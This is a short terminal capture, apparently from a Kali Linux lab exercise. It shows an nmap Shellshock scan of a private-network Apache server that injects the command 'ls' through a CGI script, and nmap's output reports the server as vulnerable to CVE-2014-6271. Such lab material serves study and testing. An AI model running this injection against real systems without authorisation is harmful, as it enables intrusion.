 ┌──(zh㉿kali)-[~]
└─$ nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls 10.0.2.14
Starting Nmap 7.91 ( https://nmap.org ) at 2022-08-23 10:41 EDT
Nmap scan report for 10.0.2.14
Host is up (0.00057s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.